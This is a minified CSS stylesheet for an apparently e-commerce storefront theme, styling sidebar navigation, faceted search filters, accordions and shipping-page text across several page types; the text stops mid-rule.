.body .bg_subcateg nav .sidebarBlock ul.navList li,.category .body .bg_subcateg nav .sidebarBlock ul.navList li,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li,.page .body .bg_subcateg nav .sidebarBlock ul.navList li,.search .body .bg_subcateg nav .sidebarBlock ul.navList li,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li{background:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-box-shadow;transition-property:-webkit-box-shadow;transition-property:box-shadow;transition-property:box-shadow,-webkit-box-shadow}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brand .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.category .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.page .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.search .body .bg_subcateg nav .sidebarBlock ul.navList li:hover,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:active,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:focus,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li:hover{-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);box-shadow:0 0 20px rgba(0,0,0,.25)}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a{text-align:center;display:block;font-size:18px;color:#333}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:120px;padding:10px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:100px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img{height:160px;padding:12px}.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-img img{max-width:120px;max-height:130px}}@media (min-width:250px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{font-size:16px;padding:15px 5px}}@media (min-width:801px){.brand .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.brands .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.cart .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.category .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.forgotpassword .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.page .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.search .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action,.sitemap .body .bg_subcateg nav .sidebarBlock ul.navList li a.navList-action{min-height:30px;font-size:18px}}@media (min-width:250px){.brand .body #faceted-search-container,.brands .body #faceted-search-container,.cart .body #faceted-search-container,.category .body #faceted-search-container,.forgotpassword .body #faceted-search-container,.page .body #faceted-search-container,.search .body #faceted-search-container,.sitemap .body #faceted-search-container{padding:0}}.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{float:none;padding:30px 0 0}@media (min-width:1261px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{padding:30px 15px 15px}}@media (min-width:801px){.brand .body .page-sidebar,.brands .body .page-sidebar,.cart .body .page-sidebar,.category .body .page-sidebar,.forgotpassword .body .page-sidebar,.page .body .page-sidebar,.search .body .page-sidebar,.sitemap .body .page-sidebar{width:75%;float:left}}.brand .body .page-content,.brands .body .page-content,.cart .body .page-content,.category .body .page-content,.forgotpassword .body .page-content,.page .body .page-content,.search .body .page-content,.sitemap .body .page-content{float:none;clear:both;width:100%}.brand .body .page-content p,.brands .body .page-content p,.cart .body .page-content p,.category .body .page-content p,.forgotpassword .body .page-content p,.page .body .page-content p,.search .body .page-content p,.sitemap .body .page-content p{font-size:16px;color:#666}.brand .body .page-content p strong,.brands .body .page-content p strong,.cart .body .page-content p strong,.category .body .page-content p strong,.forgotpassword .body .page-content p strong,.page .body .page-content p strong,.search .body .page-content p strong,.sitemap .body .page-content p strong{color:#000}.brand .body .page-content p.iframe_about iframe,.brands .body .page-content p.iframe_about iframe,.cart .body .page-content p.iframe_about iframe,.category .body .page-content p.iframe_about iframe,.forgotpassword .body .page-content p.iframe_about iframe,.page .body .page-content p.iframe_about iframe,.search .body .page-content p.iframe_about iframe,.sitemap .body .page-content p.iframe_about iframe{border:0;width:100%;height:700px}.brand .body .page_shipping h2,.brands .body .page_shipping h2,.cart .body .page_shipping h2,.category .body .page_shipping h2,.forgotpassword .body .page_shipping h2,.page .body .page_shipping h2,.search .body .page_shipping h2,.sitemap .body .page_shipping h2{font-size:30px;font-weight:700;margin:38px 0 0;color:#000}.brand .body .page_shipping h2::after,.brands .body .page_shipping h2::after,.cart .body .page_shipping h2::after,.category .body .page_shipping h2::after,.forgotpassword .body .page_shipping h2::after,.page .body .page_shipping h2::after,.search .body .page_shipping h2::after,.sitemap .body .page_shipping h2::after{content:'';display:block;width:50px;height:2px;background-color:#e60000;margin:10px 0 20px}.brand .body .page_shipping h4,.brands .body .page_shipping h4,.cart .body .page_shipping h4,.category .body .page_shipping h4,.forgotpassword .body .page_shipping h4,.page .body .page_shipping h4,.search .body .page_shipping h4,.sitemap .body .page_shipping h4{margin:0 0 15px}.brand .body .page_shipping p,.brands .body .page_shipping p,.cart .body .page_shipping p,.category .body .page_shipping p,.forgotpassword .body .page_shipping p,.page .body .page_shipping p,.search .body .page_shipping p,.sitemap .body .page_shipping p{line-height:1.6;margin-bottom:30px}.brand .body .page_shipping p strong,.brands .body .page_shipping p strong,.cart .body .page_shipping p strong,.category .body .page_shipping p strong,.forgotpassword .body .page_shipping p strong,.page .body .page_shipping p strong,.search .body .page_shipping p strong,.sitemap .body .page_shipping p strong{color:#000}.brand .body .page_shipping p+h2,.brands .body .page_shipping p+h2,.cart .body .page_shipping p+h2,.category .body .page_shipping p+h2,.forgotpassword .body .page_shipping p+h2,.page .body .page_shipping p+h2,.search .body .page_shipping p+h2,.sitemap .body .page_shipping p+h2{margin-top:60px}.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{font-size:15px;font-weight:700}@media (min-width:250px){.brand .body #facetedSearch .facetedSearch-toggle-text,.brands .body #facetedSearch .facetedSearch-toggle-text,.cart .body #facetedSearch .facetedSearch-toggle-text,.category .body #facetedSearch .facetedSearch-toggle-text,.forgotpassword .body #facetedSearch .facetedSearch-toggle-text,.page .body #facetedSearch .facetedSearch-toggle-text,.search .body #facetedSearch .facetedSearch-toggle-text,.sitemap .body #facetedSearch .facetedSearch-toggle-text{line-height:1.8}}.brand .body #facetedSearch .facetedSearch-refineFilters,.brands .body #facetedSearch .facetedSearch-refineFilters,.cart .body #facetedSearch .facetedSearch-refineFilters,.category .body #facetedSearch .facetedSearch-refineFilters,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters,.page .body #facetedSearch .facetedSearch-refineFilters,.search .body #facetedSearch .facetedSearch-refineFilters,.sitemap .body #facetedSearch .facetedSearch-refineFilters{margin-bottom:15px}@media (min-width:1261px){.brand .body #facetedSearch .facetedSearch-refineFilters ul,.brands .body #facetedSearch .facetedSearch-refineFilters ul,.cart .body #facetedSearch .facetedSearch-refineFilters ul,.category .body #facetedSearch .facetedSearch-refineFilters ul,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters ul,.page .body #facetedSearch .facetedSearch-refineFilters ul,.search .body #facetedSearch .facetedSearch-refineFilters ul,.sitemap .body #facetedSearch .facetedSearch-refineFilters ul{float:left;margin-right:10px}}.brand .body #facetedSearch .facetedSearch-refineFilters>a,.brands .body #facetedSearch .facetedSearch-refineFilters>a,.cart .body #facetedSearch .facetedSearch-refineFilters>a,.category .body #facetedSearch .facetedSearch-refineFilters>a,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters>a,.page .body #facetedSearch .facetedSearch-refineFilters>a,.search .body #facetedSearch .facetedSearch-refineFilters>a,.sitemap .body #facetedSearch .facetedSearch-refineFilters>a{background:#666;color:#fff;padding:5px 10px;border-radius:4px;line-height:1.8}.brand .body #facetedSearch .facetedSearch-refineFilters::after,.brands .body #facetedSearch .facetedSearch-refineFilters::after,.cart .body #facetedSearch .facetedSearch-refineFilters::after,.category .body #facetedSearch .facetedSearch-refineFilters::after,.forgotpassword .body #facetedSearch .facetedSearch-refineFilters::after,.page .body #facetedSearch .facetedSearch-refineFilters::after,.search .body #facetedSearch .facetedSearch-refineFilters::after,.sitemap .body #facetedSearch .facetedSearch-refineFilters::after{content:'';display:block;clear:both}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0;color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0;margin-bottom:20px;margin-top:20px}}@media (min-width:801px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{padding:0 0 5px;margin-top:0}}@media (min-width:1261px){.brand .body #facetedSearch-navList,.brands .body #facetedSearch-navList,.cart .body #facetedSearch-navList,.category .body #facetedSearch-navList,.forgotpassword .body #facetedSearch-navList,.page .body #facetedSearch-navList,.search .body #facetedSearch-navList,.sitemap .body #facetedSearch-navList{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}}.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{color:#000;font-size:18px;font-weight:700;margin-right:30px}@media (min-width:250px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{display:inline-block;margin-bottom:15px}}@media (min-width:801px){.brand .body #facetedSearch-navList .refine_title,.brands .body #facetedSearch-navList .refine_title,.cart .body #facetedSearch-navList .refine_title,.category .body #facetedSearch-navList .refine_title,.forgotpassword .body #facetedSearch-navList .refine_title,.page .body #facetedSearch-navList .refine_title,.search .body #facetedSearch-navList .refine_title,.sitemap .body #facetedSearch-navList .refine_title{margin-bottom:0}}.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{display:inline-block}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion,.brands .body #facetedSearch-navList .accordion,.cart .body #facetedSearch-navList .accordion,.category .body #facetedSearch-navList .accordion,.forgotpassword .body #facetedSearch-navList .accordion,.page .body #facetedSearch-navList .accordion,.search .body #facetedSearch-navList .accordion,.sitemap .body #facetedSearch-navList .accordion{border:0}}.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{border:1px solid #ccc;background:#fff;min-width:220px;display:inline-block;position:relative;margin-top:0;margin-right:10px}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0;margin-bottom:10px}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block,.brands .body #facetedSearch-navList .accordion .accordion-block,.cart .body #facetedSearch-navList .accordion .accordion-block,.category .body #facetedSearch-navList .accordion .accordion-block,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block,.page .body #facetedSearch-navList .accordion .accordion-block,.search .body #facetedSearch-navList .accordion .accordion-block,.sitemap .body #facetedSearch-navList .accordion .accordion-block{padding:0 15px 0 0}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{font-size:16px;color:#4d4d4d;font-weight:700;line-height:2}@media (min-width:250px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.5rem}}@media (min-width:801px){.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-title,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-title{padding:.7rem}}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content{min-width:220px;position:absolute;left:-1px;padding:15px 10px;background:#fff;z-index:2;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;width:100%;-webkit-box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px;box-shadow:rgba(0,0,0,.1) 0 10px 15px -3px,rgba(0,0,0,.05) 0 4px 6px -2px}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.brands .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.cart .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.category .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.page .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.search .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a,.sitemap .body #facetedSearch-navList .accordion .accordion-block .accordion-content ul.navList li a{height:30px;line-height:1.2;text-align:left;padding:5px 5px 5px 20px}.brand .body #facetedSearch-navList .accordion .accordion-block button,.brands .body #facetedSearch-navList .accordion .accordion-block button,.cart .body #facetedSearch-navList .accordion .accordion-block button,.category .body #facetedSearch-navList .accordion .accordion-block button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button,.page .body #facetedSearch-navList .accordion .accordion-block button,.search .body #facetedSearch-navList .accordion .accordion-block button,.sitemap .body #facetedSearch-navList .accordion .accordion-block button{margin-bottom:0!important;border:0}.brand .body #facetedSearch-navList .accordion .accordion-block button svg,.brands .body #facetedSearch-navList .accordion .accordion-block button svg,.cart .body #facetedSearch-navList .accordion .accordion-block button svg,.category .body #facetedSearch-navList .accordion .accordion-block button svg,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button svg,.page .body #facetedSearch-navList .accordion .accordion-block button svg,.search .body #facetedSearch-navList .accordion .accordion-block button svg,.sitemap .body #facetedSearch-navList .accordion .accordion-block button svg{font-size:20px;color:#000}.brand .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.brands .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.cart .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.category .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.page .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.search .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title),.sitemap .body #facetedSearch-navList .accordion .accordion-block button span:not(.accordion-title){display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-down{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button.is-open .fa-angle-up{display:block}.brand .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.brands .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.cart .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.category .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.page .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.search .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up,.sitemap .body #facetedSearch-navList .accordion .accordion-block button .fa-angle-up{display:none}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field{float:none;width:100%;margin-bottom:10px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field .form-input{height:3rem;font-size:18px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-minMaxRow .form-field button{background:red;color:#fff;font-size:16px}.brand .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.brands .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.cart .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.category .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.forgotpassword .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.page .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.search .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage,.sitemap .body #facetedSearch-navList .accordion .accordion-block #facetedSearch-content--price .form-inlineMessage{font-size:14px}@media (min-width:801px){.brand .body .facetedSearch-clearLink,.brands .body .facetedSearch-clearLink,.cart .body .facetedSearch-clearLink,.category .body .facetedSearch-clearLink,.forgotpassword .body .facetedSearch-clearLink,.page .body .facetedSearch-clearLink,.search .body .facetedSearch-clearLink,.sitemap .body .facetedSearch-clearLink{top:15px;right:25px}}.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{min-height:200px}@media (min-width:801px){.brand .body .CMoreInfo,.brands .body .CMoreInfo,.cart .body .CMoreInfo,.category .body .CMoreInfo,.forgotpassword .body .CMoreInfo,.page .body .CMoreInfo,.search .body .CMoreInfo,.sitemap .body .CMoreInfo{display:block;position:relative;min-height:244px}}.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo a{margin:0;font-weight:700;display:block;text-align:center;font-size:22px;padding:30% 0}@media (min-width:801px){.brand .body .CMoreInfo a,.brands .body .CMoreInfo a,.cart .body .CMoreInfo a,.category .body .CMoreInfo a,.forgotpassword .body .CMoreInfo a,.page .body .CMoreInfo a,.search .body .CMoreInfo a,.sitemap .body .CMoreInfo 